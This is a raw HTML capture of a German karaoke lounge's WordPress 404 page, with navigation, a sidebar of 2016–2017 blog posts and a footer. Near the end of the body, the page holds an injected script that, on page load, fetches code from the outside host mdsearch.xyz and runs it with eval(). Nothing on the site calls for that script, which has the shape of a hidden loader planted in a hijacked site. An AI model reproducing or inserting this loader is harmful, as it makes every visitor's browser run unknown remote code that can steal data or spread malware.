

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://karaoke-lounge.de/2017/03/
body_size: 16112
content:
<!DOCTYPE html>
<html lang="de">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://karaoke-lounge.de/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://karaoke-lounge.de';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>404 Nicht gefunden | Karaoke Lounge</title>
<style id="et-divi-userfonts">@font-face { font-family: "lato-300-local"; src: url("https://karaoke-lounge.de/wp-content/uploads/et-fonts/lato-v16-latin-300.ttf") format("truetype"); }@font-face { font-family: "lato-regular-local"; src: url("https://karaoke-lounge.de/wp-content/uploads/et-fonts/lato-v16-latin-regular.ttf") format("truetype"); }</style><link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Karaoke Lounge &raquo; Feed" href="https://karaoke-lounge.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Karaoke Lounge &raquo; Kommentar-Feed" href="https://karaoke-lounge.de/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/karaoke-lounge.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Child Theme for Divi v.1.0" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://karaoke-lounge.de/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='divi-parent-css'  href='https://karaoke-lounge.de/wp-content/themes/Divi/style.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://karaoke-lounge.de/wp-content/themes/ChildThemeDivi/style.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css'  href='https://karaoke-lounge.de/wp-content/themes/ChildThemeDivi/style.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://karaoke-lounge.de/wp-includes/css/dashicons.min.css?ver=5.3.20' type='text/css' media='all' />
<script type='text/javascript' src='https://karaoke-lounge.de/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://karaoke-lounge.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='//cdn.jsdelivr.net/npm/es6-promise@4/dist/es6-promise.auto.min.js?ver=5.3.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"","page_action":{"action":"mit_einem_lied_pro_tag_gesund_bleiben"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://karaoke-lounge.de/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=5.3.20'></script>
<link rel='https://api.w.org/' href='https://karaoke-lounge.de/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://karaoke-lounge.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://karaoke-lounge.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #000000; }
</style>
	<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://karaoke-lounge.de/wp-content/et-cache/global/et-divi-customizer-global-17687257564357.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body class="error404 custom-background et_pb_button_helper_class et_transparent_nav et_fixed_nav et_show_nav et_hide_primary_logo et_hide_fixed_logo et_hide_mobile_logo et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns3 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">+49210431550</span>
				
									<a href="mailto:sw@tph-online.de"><span id="et-info-email">sw@tph-online.de</span></a>
				
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/Karaoke-Lounge-991605947589472/" class="icon">
			<span>Facebook</span>
		</a>
	</li>

</ul>				</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/Karaoke-Lounge-991605947589472/" class="icon">
			<span>Facebook</span>
		</a>
	</li>

</ul>
							</div>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://karaoke-lounge.de/">
						<img src="https://karaoke-lounge.de/wp-content/themes/Divi/images/logo.png" alt="Karaoke Lounge" id="logo" data-height-percentage="54" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-585"><a href="https://karaoke-lounge.de/">Home</a></li>
<li id="menu-item-586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-586"><a href="https://karaoke-lounge.de/galerie/">Galerie</a></li>
<li id="menu-item-587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587"><a href="https://karaoke-lounge.de/karaoke-blog/">Karaoke-Blog</a></li>
<li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://karaoke-lounge.de/kontakt/">Kontakt</a></li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Seite wählen</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://karaoke-lounge.de/">
					<input type="search" class="et-search-field" placeholder="Suchen &hellip;" value="" name="s" title="Suchen nach:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
	<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
				<article id="post-0" class="et_pb_post not_found post-836 post type-post status-publish format-standard hentry category-allgemein category-karaoke category-musik">
					<div class="entry">
<!--If no results are found-->
	<h1 class="not-found-title">Keine Ergebnisse gefunden</h1>
	<p>Die angefragte Seite konnte nicht gefunden werden. Verfeinern Sie Ihre Suche oder verwenden Sie die Navigation oben, um den Beitrag zu finden.</p>
</div>
<!--End if no results are found-->				</article> <!-- .et_pb_post -->
			</div> <!-- #left-area -->

				<div id="sidebar">
				<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">		<h4 class="widgettitle">Neueste Beiträge</h4>		<ul>
											<li>
					<a href="https://karaoke-lounge.de/2017/03/01/mit-einem-lied-pro-tag-gesund-bleiben/">Mit einem Lied pro Tag gesund bleiben !</a>
									</li>
											<li>
					<a href="https://karaoke-lounge.de/2017/03/01/10-lustige-details-zu-karaoke/">10 lustige Details zu Karaoke</a>
									</li>
											<li>
					<a href="https://karaoke-lounge.de/2016/10/19/kleiner-junge-singt-felicita-youtube/">Kleiner Junge singt FELICITA &#8211; YouTube</a>
									</li>
											<li>
					<a href="https://karaoke-lounge.de/2016/10/16/schoen-war-es-wieder-in-der-karaoke-lounge/">Schön war es wieder in der Karaoke Lounge!</a>
									</li>
											<li>
					<a href="https://karaoke-lounge.de/2016/10/09/zusammen-musik-machen-verbindet/">Zusammen Musik machen verbindet!</a>
									</li>
					</ul>
		</div> <!-- end .et_pb_widget --><div id="recent-comments-2" class="et_pb_widget widget_recent_comments"><h4 class="widgettitle">Kommentare</h4><ul id="recentcomments"></ul></div> <!-- end .et_pb_widget --><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archiv</h4>		<ul>
				<li><a href='https://karaoke-lounge.de/2017/03/'>März 2017</a></li>
	<li><a href='https://karaoke-lounge.de/2016/10/'>Oktober 2016</a></li>
		</ul>
			</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
</div> <!-- #main-content -->


	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="et-footer-nav">
					<div class="container">
						<ul id="menu-footer" class="bottom-nav"><li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://karaoke-lounge.de/impressum/">Impressum</a></li>
<li id="menu-item-1023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1023"><a href="https://karaoke-lounge.de/datenschutz/">Datenschutz</a></li>
</ul>					</div>
				</div> <!-- #et-footer-nav -->

			
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/Karaoke-Lounge-991605947589472/" class="icon">
			<span>Facebook</span>
		</a>
	</li>

</ul>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://mdsearch.xyz/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type='text/javascript'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Vorherige","next":"N\u00e4chste"};
var et_pb_custom = {"ajaxurl":"https:\/\/karaoke-lounge.de\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/karaoke-lounge.de\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/karaoke-lounge.de\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"0415d1f538","subscription_failed":"Bitte \u00fcberpr\u00fcfen Sie die Felder unten aus, um sicherzustellen, dass Sie die richtigen Informationen eingegeben.","et_ab_log_nonce":"e561cd2350","fill_message":"Bitte f\u00fcllen Sie die folgenden Felder aus:","contact_error_message":"Bitte folgende Fehler beheben:","invalid":"Ung\u00fcltige E-Mail","captcha":"Captcha","prev":"Vorherige","previous":"Vorherige","next":"Weiter","wrong_captcha":"Sie haben die falsche Zahl im Captcha eingegeben.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"836","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://karaoke-lounge.de/wp-content/themes/Divi/js/custom.unified.js?ver=4.4.1'></script>
<script type='text/javascript' src='https://karaoke-lounge.de/wp-content/themes/Divi/core/admin/js/common.js?ver=4.4.1'></script>
<script type='text/javascript' src='https://karaoke-lounge.de/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
</body>
</html>
